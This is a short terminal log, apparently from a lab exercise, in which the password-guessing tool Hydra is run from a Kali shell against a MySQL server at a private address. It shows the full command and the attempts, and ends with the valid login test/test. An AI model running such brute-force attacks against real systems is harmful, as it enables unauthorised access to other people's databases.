 ┌──(root㉿kali)-[~]
└─# hydra 172.31.5.1 mysql -l test -P pwd.txt -vV -f -e nsr
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 10:37:22
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking mysql://172.31.5.1:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.31.5.1 - login "test" - pass "test" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "tset" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 172.31.5.1 - login "test" - pass "love" - 4 of 15 [child 3] (0/0)
[3306][mysql] host: 172.31.5.1   login: test   password: test
[STATUS] attack finished for 172.31.5.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-11 10:37:27

┌──(root㉿kali)-[~]
└─#